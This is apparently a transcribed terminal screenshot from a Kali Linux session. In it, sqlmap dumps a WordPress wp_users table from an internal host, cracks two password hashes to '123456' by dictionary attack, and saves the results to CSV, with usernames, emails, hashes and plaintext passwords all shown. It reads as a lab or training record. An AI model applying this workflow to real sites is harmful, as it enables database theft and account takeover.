 root@kali: ~
File Edit View Search Terminal Help
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:50:48] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:51:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:52:04] [INFO] starting dictionary-based cracking (wordpress_passwd)
[21:52:04] [INFO] starting 2 processes
[21:52:04] [INFO] cracked password '123456' for hash '$P$BLqIRoM5p30VFblVI9eg4LsiuR8k1K1'
[21:52:05] [INFO] cracked password '123456' for hash '$P$BBLXeKWm2VTkDat9lSDROhUlk.Q7SG.'
[21:52:05] [INFO] postprocessing table dump
Database: wordpress
Table: wp_users
[2 entries]
+----+----------+----------------------------------------------+------------+----------------+-------------+----
---------+---------------+---------------------+-----------------------------------------------+
| ID | user_url | user_pass                                   | user_login | user_email     | user_status | disp
lay_name | user_nicename | user_registered     | user_activation_key                           |
+----+----------+----------------------------------------------+------------+----------------+-------------+----
---------+---------------+---------------------+-----------------------------------------------+
| 1  | <blank>  | $P$BLqIRoM5p30VFblVI9eg4LsiuR8k1K1 (123456) | pksjserver | pksj@gmail.com | 0           | pksj
server   | pksjserver    | 2016-10-08 02:27:06 | <blank>                                       |
| 2  | <blank>  | $P$BBLXeKWm2VTkDat9lSDROhUlk.Q7SG. (123456) | coba       | coba@gmail.com | 0           | coba
 coba    | coba          | 2016-10-10 02:19:03 | 1476065943:$P$BhQnFZ.0h1/njPzwxaqfSgdV3ZHQN.1 |
+----+----------+----------------------------------------------+------------+----------------+-------------+----
---------+---------------+---------------------+-----------------------------------------------+
[21:52:05] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/10.151.43.184/dump/wordpre
ss/wp_users.csv'